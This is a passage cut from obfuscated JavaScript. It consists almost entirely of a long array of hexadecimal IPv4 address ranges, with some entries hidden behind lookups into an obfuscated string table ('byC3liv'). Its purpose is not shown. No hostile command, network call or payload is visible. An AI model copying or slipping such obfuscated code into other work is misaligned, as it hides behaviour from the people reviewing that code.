liv[byC3liv[0x1b3]],byC3liv[0x14c]],[byC3liv[byC3liv[0x1b4]],byC3liv[0x14d]],[byC3liv[byC3liv[0x1b5]],byC3liv[0x14e]],[0x68a42600,0x68a426ff],[byC3liv[byC3liv[0x1b6]],byC3liv[0x14f]],[byC3liv[byC3liv[0x1b7]],byC3liv[0x150]],[0x68e34160,0x68e3416f],[0x6a000000,0x6a0000ff],[0x6a000200,0x6a0003ff],[0x6a000400,0x6a0007ff],[0x6a000800,0x6a000fff],[0x6a001000,0x6a001fff],[0x6a002c00,0x6a002fff],[0x6a004000,0x6a007fff],[0x6a020000,0x6a03ffff],[0x6a040000,0x6a07ffff],[0x6a080000,0x6a09ffff],[0x6a0b0000,0x6a0bffff],[0x6a0c0000,0x6a0fffff],[0x6a100000,0x6a1fffff],[0x6a200000,0x6a2fffff],[0x6a320000,0x6a32ffff],[0x6a340000,0x6a37ffff],[0x6a380000,0x6a3fffff],[0x6a4a0000,0x6a4bffff],[0x6a500000,0x6a5fffff],[0x6a6c0000,0x6a6fffff],[0x6a700000,0x6a7fffff],[0x6ae00000,0x6aefffff],[0x6b995b00,0x6b995bff],[0x6b995c00,0x6b995cff],[byC3liv[byC3liv[0x1b8]],byC3liv[0x151]],[byC3liv[byC3liv[0x1b9]],byC3liv[0x152]],[byC3liv[byC3liv[0x1ba]],byC3liv[0x153]],[byC3liv[byC3liv[0x1be]],byC3liv[0x154]],[0x6deec900,0x6deec9ff],[0x6deece00,0x6deeceff],[0x6df40000,0x6df4ffff],[0x6e060000,0x6e07ffff],[0x6e100000,0x6e13ffff],[0x6e222800,0x6e222fff],[0x6e280000,0x6e2bffff],[0x6e2c0c00,0x6e2c0fff],[0x6e2c9000,0x6e2c9fff],[0x6e300000,0x6e307fff],[0x6e330000,0x6e33ffff],[0x6e340000,0x6e35ffff],[0x6e380000,0x6e3fffff],[0x6e400000,0x6e41ffff],[0x6e480000,0x6e49ffff],[0x6e4b0000,0x6e4bffff],[0x6e4c0000,0x6e4c3fff],[0x6e4c8400,0x6e4c87ff],[0x6e4c9c00,0x6e4c9fff],[0x6e4cb800,0x6e4cbbff],[0x6e4cc000,0x6e4cffff],[0x6e4d0000,0x6e4d7fff],[0x6e500000,0x6e57ffff],[0x6e580000,0x6e5bffff],[0x6e5c4400,0x6e5c47ff],[0x6e5d2000,0x6e5d3fff],[0x6e5e0000,0x6e5fffff],[0x6e600000,0x6e7fffff],[0x6e980000,0x6e9bffff],[0x6e9c0000,0x6e9dffff],[0x6ea52000,0x6ea53fff],[0x6ea60000,0x6ea7ffff],[0x6eacc000,0x6eacffff],[0x6ead0000,0x6ead1fff],[0x6ead2000,0x6ead2fff],[0x6ead4000,0x6ead7fff],[0x6eadc000,0x6eaddfff],[0x6eb00000,0x6ebfffff],[0x6ec00000,0x6edfffff],[0x6ee40000,0x6ee7ffff],[0x6ee82000,0x6ee83fff],[0x6eec0000,0x6eedffff],[0x6ef00000,0x6effffff],[0x6f000000,0x6f07ffff],[0x6f080000,0x6f0bffff],[0x6f0c0000,0x6f0cffff],[0x6f0d0000,0x6f0d3fff],[0x6f0d4000,0x6f0d5fff],[0x6f0d6000,0x6f0d63ff],[0x6f0d6400,0x6f0d643f],[0x6f0d6440,0x6f0d644f],[0x6f0d6450,0x6f0d6457],[0x6f0d6458,0x6f0d645b],[byC3liv[byC3liv[0x1bf]],byC3liv[0x155]],[0x6f0d645e,0x6f0d645f],[0x6f0d6460,0x6f0d647f],[0x6f0d6480,0x6f0d64ff],[0x6f0d6500,0x6f0d65ff],[0x6f0d6600,0x6f0d67ff],[0x6f0d6800,0x6f0d6fff],[0x6f0d7000,0x6f0d7fff],[0x6f0d8000,0x6f0dffff],[0x6f0e0000,0x6f0fffff],[0x6f100000,0x6f17ffff],[0x6f180000,0x6f1bffff],[0x6f1c0000,0x6f1dffff],[0x6f1e0000,0x6f1e7fff],[0x6f1e8000,0x6f1e9fff],[0x6f1ea000,0x6f1eafff],[0x6f1eb000,0x6f1eb7ff],[0x6f1eb800,0x6f1ebbff],[0x6f1ebe00,0x6f1ebfff],[0x6f1ec000,0x6f1effff],[0x6f1f0000,0x6f1fffff],[0x6f200000,0x6f3fffff],[0x6f424000,0x6f427fff],[0x6f42c000,0x6f42ffff],[0x6f43c000,0x6f43cfff],[0x6f444000,0x6f445fff],[0x6f480000,0x6f4fffff],[0x6f550000,0x6f55ffff],[0x6f5cf800,0x6f5cffff],[0x6f700000,0x6f73ffff],[0x6f740000,0x6f75ffff],[0x6f76c800,0x6f76cfff],[0x6f774000,0x6f777fff],[0x6f778000,0x6f779fff],[0x6f780000,0x6f7bffff],[0x6f7c0000,0x6f7cffff],[0x6f7e0000,0x6f7fffff],[0x6f800000,0x6f9fffff],[0x6fa00000,0x6fa7ffff],[0x6faa0000,0x6faaffff],[0x6fac0000,0x6fafffff],[0x6fb00000,0x6fb7ffff],[0x6fba0000,0x6fbbffff],[0x6fc00000,0x6fcfffff],[0x6fd00000,0x6fd7ffff],[0x6fdd1c00,0x6fdd1cff],[0x6fdd8000,0x6fddffff],[0x6fde0000,0x6fdeffff],[0x6fdf0400,0x6fdf07ff],[0x6fdf0800,0x6fdf0fff],[0x6fdf1000,0x6fdf13ff],[0x6fdff000,0x6fdff3ff],[0x6fdff800,0x6fdffbff],[0x6fe00000,0x6fe7ffff],[0x6feb6000,0x6feb7fff],[0x6feb9c00,0x6feb9fff],[0x6feba000,0x6febbfff],[0x70000000,0x700fffff],[0x70100000,0x7017ffff],[0x70180000,0x701bffff],[0x701c0000,0x701dffff],[0x701e0000,0x701effff],[0x701f0000,0x701f7fff],[0x701f8000,0x701f9fff],[0x701fa000,0x701fafff],[0x701fb000,0x701fb7ff],[0x701fb800,0x701fb9ff],[0x701fba00,0x701fbaff],[0x701fbd00,0x701fbdff],[0x701fbe00,0x701fbfff],[0x701fc000,0x701fffff],[0x70200000,0x7027ffff],[0x70280000,0x702bffff],[0x702c0000,0x702dffff],[0x702e0000,0x702effff],[0x702f0000,0x702f7fff],[0x702f8000,0x702f9fff],[0x702fa000,0x702fafff],[0x702fb000,0x702fb3ff],[0x702fb400,0x702fb5ff],[0x702fb600,0x702fb63f],[0x702fb640,0x702fb64f],[0x702fb650,0x702fb651],[byC3liv[byC3liv[0x1c0]],byC3liv[0x156]],[0x702fb654,0x702fb657],[0x702fb658,0x702fb65f],[0x702fb660,0x702fb67f],[0x702fb680,0x702fb6ff],[0x702fb700,0x702fb7ff],[0x702fb800,0x702fbfff],[0x702fc000,0x702fffff],[0x70300000,0x703fffff],[0x70400000,0x7043ffff],[0x70490000,0x70491fff],[0x70494000,0x70497fff],[0x70498000,0x7049ffff],[0x704a0000,0x704bffff],[0x70500000,0x705fffff],[0x70600000,0x7067ffff],[0x706d8000,0x706dffff],[0x706f0000,0x706fffff],[0x70700000,0x7073ffff],[0x70740000,0x7075ffff],[byC3liv[byC3liv[0x1c1]],byC3liv[0x157]],[0x707a0000,0x707bffff],[0x707c0000,0x707fffff],[0x70800000,0x7083ffff],[0x70840000,0x7084ffff],[0x70893000,0x708937ff],[0x70c00000,0x70c3ffff],[0x70e00000,0x70ffffff],[0x71000000,0x7107ffff],[0x71080000,0x7109ffff],[0x710bc000,0x710bdfff],[0x710c0000,0x710fffff],[0x71100000,0x7111ffff],[0x71120000,0x7112ffff],[0x7115e800,0x7115efff],[0x71180000,0x711bffff],[0x711f0000,0x711fffff],[0x712c0000,0x712fffff],[0x71300000,0x7133ffff],[0x7134a000,0x7134bfff],[0x7134e400,0x7134e7ff],[0x71360000,0x7137ffff],[0x71380000,0x7139ffff],[0x713a0000,0x713affff],[0x713b0000,0x713b7fff],[0x713be000,0x713be3ff],[0x713e0000,0x713fffff],[0x71400000,0x717fffff],[0x71800000,0x7181ffff],[0x71826000,0x71826fff],[0x71827000,0x718277ff],[0x71840000,0x7187ffff],[0x71880000,0x718fffff],[0x71c02800,0x71c029ff],[0x71c20000,0x71c3ffff],[0x71c56400,0x71c567ff],[0x71c56800,0x71c568ff],[0x71c80000,0x71c9ffff],[0x71ca0000,0x71caffff],[0x71cc0000,0x71cfffff],[0x71d06000,0x71d07fff],[0x71d08000,0x71d0ffff],[0x71d10000,0x71d1ffff],[0x71d40000,0x71d43fff],[0x71d46400,0x71d467ff],[0x71d4b800,0x71d4bfff],[0x71d50000,0x71d57fff],[0x71d60000,0x71d7ffff],[0x71da0000,0x71dbffff],[0x71dc0000,0x71dfffff],[0x71e00000,0x71efffff],[0x71f00000,0x71f7ffff],[0x71f80000,0x71fbffff],[0x721c0000,0x721c7fff],[0x721c8000,0x721cbfff],[0x721cc000,0x721cdfff],[0x721ce400,0x721ce7ff],[0x721ce800,0x721cefff],[0x721cf000,0x721cffff],[0x721f4000,0x721f47ff],[0x72360000,0x7237ffff],[0x723c0000,0x723fffff],[0x72400000,0x7243ffff],[0x72440000,0x7244ffff],[0x724f4000,0x724f7fff],[0x72500000,0x725fffff],[0x72600000,0x7267ffff],[0x72680000,0x726bffff],[0x726e0000,0x726e0fff],[0x726e4000,0x726e7fff],[0x726f0000,0x726f1fff],[0x726fa000,0x726fbfff],[0x72710000,0x7271ffff],[0x72720000,0x7273ffff],[0x72740000,0x7275ffff],[0x72760000,0x7276ffff],[0x72770000,0x72777fff],[0x7277c000,0x7277ffff],[0x72840000,0x7284ffff],[0x72870000,0x7287ffff],[0x728a0000,0x728bffff],[0x728d4000,0x728d47ff],[0x728d5000,0x728d57ff],[0x728d8000,0x728dbfff],[0x728e8800,0x728e8fff],[0x72c40000,0x72c5ffff],[0x72c6f800,0x72c6ffff],[0x72d00000,0x72dfffff],[0x72e00000,0x72ffffff],[0x73180000,0x731bffff],[0x731c0000,0x731dffff],[0x731f4000,0x731f4fff],[0x73200000,0x7323ffff],[0x732a3800,0x732a3bff],[0x732c0000,0x732fffff],[0x73300000,0x733fffff],[0x73454000,0x73454fff],[0x73540000,0x73543fff],[0x7355c000,0x7355ffff],[0x73640000,0x7367ffff],[0x73680000,0x736bffff],[0x73780000,0x737bffff],[0x737c1000,0x737c1fff],[0x73940000,0x7397ffff],[0x73980000,0x739fffff],[0x73a64000,0x73a65fff],[0x73a80000,0x73afffff],[0x73b40000,0x73b7ffff],[0x73bb0000,0x73bb0fff],[0x73be0000,0x73bfffff],[0x73c00000,0x73dfffff],[0x73e00000,0x73efffff],[0x74000800,0x74000fff],[0x74001800,0x74001fff],[0x74010000,0x7401ffff],[0x74020000,0x7403ffff],[0x74040000,0x7407ffff],[0x74080000,0x740bffff],[0x740d0000,0x740dffff],[0x74100000,0x741fffff],[0x74320000,0x74320fff],[0x74340000,0x7437ffff],[0x74380000,0x7439ffff],[0x743a8000,0x743a8fff],[0x743ad000,0x743adfff],[0x743c0000,0x743fffff],[0x74420000,0x74427fff],[0x74448800,0x74448fff],[0x7444b000,0x7444b7ff],[0x74450000,0x7445ffff],[0x74460000,0x74467fff],[0x744c0000,0x744fffff],[0x74550000,0x7455ffff],[0x74599000,0x74599fff],[0x7459f000,0x7459f3ff],[0x745a5000,0x745a5fff],[0x745ab800,0x745abfff],[0x745f0000,0x745fffff],[0x74700000,0x7473ffff],[0x74740000,0x7475ffff],[0x74800000,0x74bfffff],[0x74c00000,0x74c0ffff],[0x74c11000,0x74c11fff],[0x74c12000,0x74c13fff],[0x74c1a400,0x74c1a7ff],[0x74c1b000,0x74c1b7ff],[0x74c20000,0x74c3ffff],[0x74c40000,0x74c4ffff],[0x74c5a000,0x74c5a7ff],[0x74c60000,0x74c6ffff],[0x74c70000,0x74c77fff],[0x74c78000,0x74c79fff],[0x74cc0000,0x74cc7fff],[0x74cc8400,0x74cc87ff],[0x74cd0000,0x74cdffff],[0x74cf0000,0x74cfffff],[0x74d00000,0x74d3ffff],[0x74d4a000,0x74d4afff],[0x74d52c00,0x74d52fff],[0x74d54000,0x74d57fff],[0x74d58000,0x74d5ffff],[0x74d62000,0x74d63fff],[0x74d64000,0x74d64fff],[0x74d68000,0x74d6ffff],[0x74d70000,0x74d7ffff],[0x74d80000,0x74dbffff],[0x74e00000,0x74efffff],[0x74f20000,0x74f3ffff],[0x74f40000,0x74f7ffff],[0x74f80000,0x74f9ffff],[0x74fb4000,0x74fb7fff],[0x74fc0000,0x74fdffff],[0x74fe6800,0x74fe6fff],[0x74fe8000,0x74feffff],[0x74ff8000,0x74ffffff],[0x75080000,0x750fffff],[0x75122600,0x751226ff],[0x75150000,0x7515ffff],[0x75160000,0x7517ffff],[0x75180000,0x751fffff],[0x75200000,0x7527ffff],[0x75280000,0x752bffff],[0x752c0000,0x752dffff],[0x75300000,0x75307fff],[0x75308000,0x7530bfff],[0x7530c000,0x7530c0ff],[byC3liv[byC3liv[0x1c2]],byC3liv[0x158]],[0x7530c300,0x7530c3ff],[0x7530c400,0x7530c7ff],[0x7530c800,0x7530cfff],[0x7530d000,0x7530d7ff],[0x7530d800,0x7530d9ff],[0x7530da00,0x7530daff],[0x7530dc00,0x7530dfff],[0x7530e000,0x7530e7ff],[0x7530e800,0x7530e9ff],[0x7530ea00,0x7530eaff],[byC3liv[byC3liv[0x1c3]],byC3liv[0x159]],[byC3liv[byC3liv[0x1c4]],byC3liv[0x15a]],[0x7530ec00,0x7530efff],[0x7530f000,0x7530ffff],[0x75310000,0x7531ffff],[0x75320000,0x7532ffff],[0x75338000,0x753381ff],[0x75338300,0x753383ff],[0x75338400,0x753387ff],[0x75338800,0x75338fff],[0x75339000,0x75339fff],[0x7533a000,0x7533bfff],[0x7533c000,0x7533ffff],[0x75353000,0x75353fff],[0x7535b000,0x7535bfff],[0x75390000,0x7539ffff],[0x753a0000,0x753a7fff],[0x753b0000,0x753bffff],[0x753c0000,0x753fffff],[0x75400000,0x7547ffff],[0x75480000,0x7549ffff],[0x754a4000,0x754a5fff],[0x754a8000,0x754affff],[0x754b0000,0x754bffff],[0x754c0000,0x754fffff],[0x75500000,0x755fffff],[0x75640000,0x7565ffff],[0x75671000,0x75671fff],[0x75672800,0x75672fff],[0x75674800,0x75674fff],[0x75678000,0x75678fff],[0x7568a800,0x7568afff],[0x756a0000,0x756bffff],[0x75700000,0x7577ffff],[0x75784000,0x75787fff],[0x7578c000,0x7578ffff],[0x75790000,0x75797fff],[0x75798000,0x7579bfff],[0x7579c000,0x7579c7ff],[0x757a8000,0x757affff],[0x757c0000,0x757fffff],[0x75800000,0x75bfffff],[0x76180000,0x7619ffff],[0x761a0000,0x761a1fff],[0x761a2000,0x761a23ff],[0x761a2800,0x761a2fff],[0x761a3000,0x761a37ff],[0x761a3c00,0x761a3fff],[0x761a4000,0x761a5fff],[0x761a6000,0x761a67ff],[0x761a7000,0x761a7fff],[0x761a8000,0x761a83ff],[0x761a8500,0x761a85ff],[0x761a8600,0x761a87ff],[0x761a8800,0x761a8fff],[0x761aa000,0x761aafff],[0x761abc00,0x761abfff],[0x761ac000,0x761affff],[0x761c0000,0x761fffff],[0x76400000,0x7641ffff],[0x76420000,0x7642ffff],[0x76437000,0x76437fff],[0x76480000,0x764fffff],[0x76500000,0x7651ffff],[0x76540000,0x7655ffff],[0x76582000,0x76583fff],[0x76584000,0x76587fff],[0x76588000,0x7658ffff],[0x76590000,0x7659ffff],[0x765bf000,0x765bffff],[0x76661000,0x76661fff],[0x76662000,0x766627ff],[0x7667a400,0x7667a7ff],[0x7667a800,0x7667afff],[0x7667b000,0x7667b3ff],[0x76700000,0x7677ffff],[0x76780000,0x767bffff],[0x767c0000,0x767dffff],[0x767e0000,0x767effff],[0x767f8000,0x767f9fff],[0x76840000,0x7687ffff],[0x76900000,0x7693ffff],[0x76b20000,0x76b2ffff],[0x76b40000,0x76b7ffff],[0x76b80000,0x76b83fff],[0x76b84000,0x76b847ff],[0x76b84800,0x76b848ff],[0x76b84a00,0x76b84bff],[0x76b84c00,0x76b84fff],[0x76b85000,0x76b85fff],[0x76b86000,0x76b87fff],[0x76b88000,0x76b8ffff],[0x76ba0000,0x76bbffff],[0x76bc0000,0x76bc7fff],[0x76bca000,0x76bcbfff],[0x76bcc000,0x76bcffff],[0x76be0000,0x76beffff],[0x76bf0000,0x76bf0fff],[0x76bf1000,0x76bf10ff],[0x76bf1200,0x76bf13ff],[0x76bf1400,0x76bf17ff],[0x76bf1800,0x76bf1fff],[0x76bf2000,0x76bf3fff],[0x76bf4000,0x76bf7fff],[0x76bf8000,0x76bfffff],[0x76c00000,0x76c0ffff],[0x76c10000,0x76c10fff],[0x76c13000,0x76c137ff],[0x76c16000,0x76c17fff],[0x76c18000,0x76c1ffff],[0x76c20000,0x76c27fff],[0x76c28000,0x76c2bfff],[0x76c2c000,0x76c2dfff],[0x76c2e000,0x76c2e3ff],[0x76c2f000,0x76c2f7ff],[0x76c30000,0x76c3ffff],[0x76c40000,0x76c7ffff],[0x76ca0000,0x76cbffff],[0x76cc0000,0x76cfffff],[0x76d40000,0x76d5ffff],[0x76d7c000,0x76d7ffff],[0x76e00000,0x76e3ffff],[0x76e40000,0x76e5ffff],[0x76e60000,0x76e6ffff],[0x76ef0000,0x76efffff],[0x76f20000,0x76f2ffff],[0x76f40000,0x76f7ffff],[0x76f80000,0x76ffffff],[0x77000000,0x7701ffff],[0x77020000,0x77021fff],[0x77028000,0x7702ffff],[0x77030000,0x7703ffff],[0x77040000,0x7707ffff],[0x770a0000,0x770a7fff],[0x770f8800,0x770f8fff],[0x77100000,0x7710ffff],[0x7712c000,0x7712cfff],[0x7712d000,0x7712d7ff],[0x7712e000,0x7712ffff],[0x77130000,0x7713ffff],[0x77140000,0x7717ffff],[0x771b4000,0x771b7fff],[0x771b8000,0x771bffff],[0x771d0000,0x771dffff],[0x771e3000,0x771e3fff],[0x771fa500,0x771fa51f],[byC3liv[byC3liv[0x1c5]],byC3liv[0x15b]],[0x771fa522,0x771fa523],[0x771fa524,0x771fa527],[0x771fa528,0x771fa52f],[0x771fa530,0x771fa53f],[0x771fa540,0x771fa57f],[0x771fa580,0x771fa5ff],[0x771fc000,0x771fdfff],[0x77200000,0x7727ffff],[0x77280000,0x77283fff],[0x77284000,0x77284fff],[0x77288000,0x7728ffff],[0x77290000,0x7729ffff],[0x772a0000,0x772a1fff],[0x772a8000,0x772a8fff],[0x772ae000,0x772affff],[0x772c0000,0x772dffff],[0x77300000,0x7737ffff],[0x77390000,0x7739ffff],[0x773a0000,0x773affff],[0x773b8000,0x773bffff],[0x773c0000,0x773dffff],[0x773e0000,0x773effff],[0x773f2000,0x773f3fff],[0x774bd000,0x774bdfff],[0x774e0000,0x774fffff],[0x77500000,0x7750ffff],[0x7752d000,0x7752dfff],[0x77540000,0x7757ffff],[0x77580000,0x775bffff],[0x77600000,0x7767ffff],[0x776c0000,0x776dffff],[0x77700000,0x777fffff],[0x77800000,0x778fffff],[0x77900000,0x7793ffff],[0x7794a000,0x7794bfff],[0x7797c000,0x7797ffff],[0x77a0c800,0x77a0cfff],[0x77a17800,0x77a17fff],[0x77a18000,0x77a1ffff],[0x77a20000,0x77a3ffff],[0x77a40000,0x77a7ffff],[0x77b00000,0x77bfffff],[0x77e80000,0x77e9ffff],[0x77eb8000,0x77ebbfff],[0x77f80000,0x77fbffff],[0x77fc6000,0x77fc67ff],[0x77fcf000,0x77fcffff],[0x77fd0000,0x77fdffff],[0x77fe0000,0x77ffffff],[0x78000000,0x780fffff],[0x78180000,0x781bffff],[0x781e0000,0x781e3fff],[0x781e8000,0x781effff],[0x781f0000,0x781f7fff],[0x781f8000,0x781f8fff],[byC3liv[byC3liv[0x1c6]],byC3liv[0x15c]],[0x781f9100,0x781f91ff],[0x781f9200,0x781f93ff],[0x781f9400,0x781f97ff],[0x781f9800,0x781f9fff],[byC3liv[byC3liv[0x1c7]],byC3liv[0x15d]],[byC3liv[byC3liv[0x1c8]],byC3liv[0x15e]],[byC3liv[byC3liv[0x1c9]],byC3liv[0x15f]],[0x781fa200,0x781fa3ff],[0x781fa400,0x781fa7ff],[0x781fa800,0x781fafff],[0x781fb000,0x781fbfff],[0x781fc000,0x781fffff],[0x78200000,0x782fffff],[0x78300000,0x7831ffff],[0x78340000,0x7837ffff],[0x78400000,0x7847ffff],[0x78482000,0x78483fff],[0x78488000,0x7848ffff],[0x784c0000,0x784fffff],[0x78500000,0x7857ffff],[0x78580800,0x78580fff],[0x785a0000,0x785bffff],[0x785c0000,0x785cffff],[0x785e0000,0x785fffff],[0x78800000,0x7883ffff],[0x78840000,0x78843fff],[0x78844000,0x78845fff],[0x78846000,0x78846fff],[0x78847000,0x788473ff],[0x78847500,0x788475ff],[0x78847600,0x788477ff],[0x78847800,0x78847fff],[0x78848000,0x7884ffff],[0x78850000,0x7885ffff],[0x78860000,0x7887ffff],[0x78881000,0x788817ff],[0x78888000,0x7888bfff],[0x78890000,0x78897fff],[0x788f8000,0x788f9fff],[0x78c00000,0x78ffffff],[0x79000800,0x79000fff],[0x79001000,0x79001fff],[0x79040000,0x7905ffff],[0x79080000,0x790bffff],[0x790c0000,0x790c7fff],[0x790c8000,0x790cbfff],[0x790cc000,0x790ccfff],[0x790cd000,0x790cd7ff],[0x790cd800,0x790cdbff],[0x790cdc00,0x790cdc7f],[0x790cdc80,0x790cdcbf],[0x790cdcc0,0x790cdcc3],[0x790cdcc4,0x790cdcc5],[byC3liv[byC3liv[0x1ca]],byC3liv[0x160]],[0x790cdcc8,0x790cdccf],[0x790cdcd0,0x790cdcdf],[0x790cdce0,0x790cdcff],[0x790cdd00,0x790cddff],[0x790cde00,0x790cdfff],[0x790ce000,0x790cffff],[0x790d0000,0x790dffff],[0x790e0000,0x790fffff],[0x79100000,0x7911ffff],[0x79120000,0x79127fff],[0x79128000,0x79129fff],[0x7912a000,0x7912a7ff],[0x7912a800,0x7912abff],[0x7912ac00,0x7912adff],[0x7912af00,0x7912afff],[0x7912b000,0x7912bfff],[0x7912c000,0x7912ffff],[0x79130000,0x7913ffff],[0x79140000,0x7917ffff],[0x79180000,0x791fffff],[0x79200000,0x7927ffff],[0x79280000,0x792bffff],[0x792e0000,0x792e3fff],[0x792e4c00,0x792e4fff],[0x792e8000,0x792ebfff],[0x792ec000,0x792edfff],[0x792ee000,0x792ee1ff],[0x792ee300,0x792ee3ff],[0x792ee400,0x792ee7ff],[0x792ee800,0x792eefff],[0x792ef000,0x792effff],[0x792f0000,0x792fffff],[0x79300000,0x7931ffff],[0x79320800,0x79320fff],[0x79330000,0x7933ffff],[0x7934a000,0x7934bfff],[0x7934d000,0x7934dfff],[0x7934e000,0x7934ffff],[0x7936b000,0x7936b7ff],[0x7936bc00,0x7936bfff],[0x79370000,0x79373fff],[0x79380000,0x7939ffff],[0x793a0000,0x793a7fff],[0x793a8800,0x793a8fff],[0x793a9000,0x793a9fff],[0x793aa000,0x793aa7ff],[0x793b0000,0x793b3fff],[0x793b4000,0x793b5fff],[0x793b6000,0x793b6fff],[0x793b7000,0x793b77ff],[0x793b7800,0x793b79ff],[0x793b7b00,0x793b7bff],[0x793b7d00,0x793b7dff],[0x793b7e00,0x793b7fff],[0x793b8000,0x793b87ff],[0x793b8800,0x793b8bff],[0x793b8d00,0x793b8dff],[0x793b8e00,0x793b8fff],[0x793b9000,0x793b9fff],[0x793ba000,0x793bbfff],[0x793bc000,0x793bffff],[0x793c0000,0x793fffff],[0x79440000,0x7947ffff],[0x794c0000,0x794dffff],[0x794f8000,0x794fbfff],[0x79590000,0x7959ffff],[0x795b6800,0x795b6fff],[0x795bb000,0x795bbfff],[0x79648000,0x7964ffff],[0x79650000,0x79653fff],[0x7965d000,0x7965dfff],[0x79c00000,0x79c7ffff],[0x79c8c000,0x79c8c7ff],[0x79c90000,0x79c9ffff],[0x79cc0000,0x79cfffff],[0x79e00000,0x79efffff],[0x79f80000,0x79fbffff],[0x79ff0000,0x79ffffff],[0x7a004000,0x7a007fff],[0x7a040000,0x7a07ffff],[0x7a080000,0x7a0807ff],[0x7a080800,0x7a080bff],[0x7a080c00,0x7a080cff],[byC3liv[byC3liv[0x1cb]],byC3liv[0x161]],[byC3liv[byC3liv[0x1cc]],byC3liv[0x162]],[0x7a081100,0x7a0811ff],[byC3liv[byC3liv[0x1d0]],byC3liv[0x163]],[0x7a081202,0x7a081203],[0x7a081204,0x7a081207],[0x7a081208,0x7a08120f],[0x7a081210,0x7a08121f],[0x7a081220,0x7a08123f],[0x7a081240,0x7a08127f],[0x7a081280,0x7a0812ff],[byC3liv[byC3liv[0x1d1]],byC3liv[0x164]],[0x7a081502,0x7a081503],[0x7a081504,0x7a081507],[0x7a081508,0x7a08150f],[0x7a081510,0x7a08151f],[0x7a081520,0x7a08153f],[0x7a081540,0x7a08157f],[0x7a081580,0x7a0815ff],[0x7a081600,0x7a0817ff],[0x7a082800,0x7a082fff],[0x7a083000,0x7a0833ff],[0x7a083800,0x7a0838ff],[byC3liv[byC3liv[0x1d2]],byC3liv[0x165]],[0x7a083902,0x7a083903],[0x7a083904,0x7a083907],[0x7a083908,0x7a08390f],[0x7a083910,0x7a08391f],[0x7a083920,0x7a08393f],[0x7a083940,0x7a08397f],[0x7a083980,0x7a0839ff],[byC3liv[byC3liv[0x1d3]],byC3liv[0x166]],[0x7a083a02,0x7a083a03],[0x7a083a04,0x7a083a07],[0x7a083a08,0x7a083a0f],[0x7a083a10,0x7a083a1f],[0x7a083a20,0x7a083a3f],[0x7a083a40,0x7a083a7f],[0x7a083a80,0x7a083aff],[byC3liv[byC3liv[0x1d4]],byC3liv[0x167]],[0x7a083b02,0x7a083b03],[0x7a083b04,0x7a083b07],[0x7a083b08,0x7a083b0f],[0x7a083b10,0x7a083b1f],[0x7a083b20,0x7a083b3f],[0x7a083b40,0x7a083b7f],[0x7a083b80,0x7a083bff],[byC3liv[byC3liv[0x1d5]],byC3liv[0x168]],[0x7a083c02,0x7a083c03],[0x7a083c04,0x7a083c07],[0x7a083c08,0x7a083c0f],[0x7a083c10,0x7a083c1f],[0x7a083c20,0x7a083c3f],[0x7a083c40,0x7a083c7f],[0x7a083c80,0x7a083cff],[byC3liv[byC3liv[0x1d6]],byC3liv[0x169]],[0x7a083d02,0x7a083d03],[0x7a083d04,0x7a083d07],[0x7a083d08,0x7a083d0f],[0x7a083d10,0x7a083d1f],[0x7a083d20,0x7a083d3f],[0x7a083d40,0x7a083d7f],[0x7a083d80,0x7a083dff],[0x7a083e00,0x7a083eff],[0x7a084000,0x7a084fff],[0x7a085400,0x7a0855ff],[0x7a085900,0x7a0859ff],[0x7a085a00,0x7a085aff],[0x7a085c00,0x7a085fff],[0x7a086400,0x7a0867ff],[0x7a086800,0x7a086bff],[0x7a08c000,0x7a08ffff],[0x7a090000,0x7a09ffff],[0x7a0a8000,0x7a0a83ff],[0x7a0a8400,0x7a0a85ff],[0x7a0a8800,0x7a0a89ff],[0x7a0aa400,0x7a0aa7ff],[0x7a0aa800,0x7a0aafff],[0x7a0ab000,0x7a0abfff],[0x7a0ac000,0x7a0ac3ff],[0x7a0ac800,0x7a0acfff],[0x7a0ad000,0x7a0ad7ff],[0x7a0ad800,0x7a0adbff],[0x7a0ae400,0x7a0ae7ff],[0x7a0ae800,0x7a0aefff],[0x7a0af000,0x7a0af3ff],[0x7a0b0000,0x7a0b7fff],[0x7a0c0000,0x7a0dffff],[0x7a0e0000,0x7a0effff],[0x7a300000,0x7a30ffff],[0x7a310000,0x7a313fff],[0x7a330000,0x7a33ffff],[0x7a400000,0x7a5fffff],[0x7a600000,0x7a61ffff],[0x7a660000,0x7a660fff],[0x7a664000,0x7a665fff],[0x7a700000,0x7a71ffff],[0x7a720000,0x7a72ffff],[0x7a730000,0x7a733fff],[0x7a734000,0x7a7347ff],[0x7a734800,0x7a734bff],[0x7a734c00,0x7a734cff],[0x7a734e00,0x7a734eff],[0x7a735000,0x7a735fff],[0x7a736000,0x7a737fff],[0x7a738000,0x7a73ffff],[0x7a770000,0x7a77ffff],[0x7a806400,0x7a8067ff],[0x7a807800,0x7a807fff],[0x7a880000,0x7a8fffff],[0x7a908000,0x7a90ffff],[0x7a98c000,0x7a98ffff],[0x7a9c0000,0x7a9fffff],[0x7abc0000,0x7abfffff],[0x7ac00000,0x7ac3ffff],[0x7ac60000,0x7ac6ffff],[0x7ac82800,0x7ac82fff],[0x7ac84000,0x7ac87fff],[0x7ac93000,0x7ac93fff],[0x7acc0000,0x7acfffff],[0x7ae00000,0x7aefffff],[0x7af00000,0x7af7ffff],[0x7af81800,0x7af81fff],[0x7af83000,0x7af83fff],[0x7aff4000,0x7aff47ff],[0x7b008000,0x7b00bfff],[0x7b040000,0x7b07ffff],[0x7b080000,0x7b0fffff],[0x7b318000,0x7b31bfff],[0x7b31c000,0x7b31dfff],[0x7b31e000,0x7b31e7ff],[0x7b31e800,0x7b31ebff],[0x7b31ec00,0x7b31ecff],[0x7b31ee18,0x7b31ee1f],[0x7b31ee20,0x7b31ee2f],[0x7b31ee38,0x7b31ee3f],[0x7b31ee40,0x7b31ee7f],[0x7b31ee88,0x7b31ee8f],[0x7b31ee90,0x7b31ee97],[0x7b31f200,0x7b31f3ff],[0x7b31f500,0x7b31f5ff],[0x7b31f800,0x7b31ffff],[0x7b32a000,0x7b32bfff],[0x7b340000,0x7b37ffff],[0x7b380000,0x7b39ffff],[0x7b3a0000,0x7b3a7fff],[0x7b3a8000,0x7b3abfff],[0x7b3ae000,0x7b3affff],[0x7b3b0000,0x7b3bffff],[0x7b3c0000,0x7b3dffff],[0x7b3e0000,0x7b3effff],[0x7b400000,0x7b5fffff],[0x7b600000,0x7b61ffff],[0x7b620000,0x7b627fff],[0x7b638000,0x7b63ffff],[0x7b640000,0x7b641fff],[0x7b650000,0x7b65ffff],[0x7b670000,0x7b677fff],[0x7b6c5800,0x7b6c59ff],[0x7b6c8000,0x7b6c8fff],[0x7b6cd000,0x7b6cdfff],[0